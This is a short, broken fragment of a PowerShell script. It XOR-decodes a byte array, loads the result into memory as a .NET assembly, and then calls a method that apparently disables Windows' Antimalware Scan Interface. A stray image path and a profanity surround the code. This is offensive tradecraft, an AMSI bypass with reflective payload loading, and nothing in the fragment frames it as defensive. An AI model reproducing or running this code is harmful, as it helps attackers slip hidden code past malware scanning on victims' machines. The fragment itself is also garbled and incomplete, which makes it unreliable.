 $KeyArray = @(52, 86, 66, 23, 61)
$keyposition = 0
for ($i = 0; $i -lt $byteArray.count; $i++)
{
$byteArray[$i] = $byteArray[$i] -bxor $KeyArray[$keyposition]
$keyposition += 1
if ($keyposition -eq $keyArray.Length) { $keyposition = 0 }
}
[Reflection.Assembly]::Load([byte[]]$byteArray) | Out-Null
Write-Output "DLL has been reflected"
}
[BP.AMS]::Disable()
}
FUCK
;